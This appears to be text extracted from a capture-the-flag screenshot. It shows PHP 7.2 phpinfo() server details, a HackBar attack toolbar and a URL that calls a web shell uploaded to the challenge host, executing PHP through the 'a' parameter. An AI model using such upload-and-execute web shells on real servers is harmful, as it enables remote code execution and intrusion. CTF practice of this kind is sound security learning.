 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/202003021326367821.phtml?a=phpinfo();